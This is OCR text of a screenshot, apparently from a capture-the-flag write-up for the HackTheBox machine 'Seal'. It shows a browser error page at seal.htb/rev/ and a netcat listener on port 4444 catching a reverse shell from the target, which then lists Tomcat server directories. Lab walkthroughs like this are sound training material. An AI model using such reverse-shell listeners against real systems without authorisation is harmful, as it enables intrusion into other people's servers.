 Mozilla
seal.htb/rev/
HTTP Status 500 – Internal S
https://seal.htb/rev/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec React App
vigneswar@VigneswarPC: /tm
┌──(vigneswar㉿VigneswarPC)-[/tmp/seal]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.250] 58012
ls
conf
lib
logs
policy
webapps
work